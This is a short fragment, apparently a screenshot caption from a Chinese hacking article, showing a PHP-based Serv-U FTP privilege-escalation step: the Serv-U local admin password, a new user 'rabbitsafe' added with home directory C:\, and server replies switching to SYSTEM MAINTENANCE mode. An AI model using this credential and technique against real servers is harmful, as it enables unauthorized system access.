 主机Ftp管理密码： #l@$ak#.lk;0@P
添加的用户名： rabbitsafe
添加的用户名密码： ●●●●●●
用户主目录(别忘了写"\")： C:\
添加
230 User logged in, proceed.
230-Switching to SYSTEM MAINTENANCE mode.
230 Version=1
900-Type=Status
900 Server=Online
900-Type=License
900-Status=TryOutFinished
900-CurAccounts=1
900-MaxAccounts=5
900-CurDomains=1
图5 php版的serv-u溢出提升权限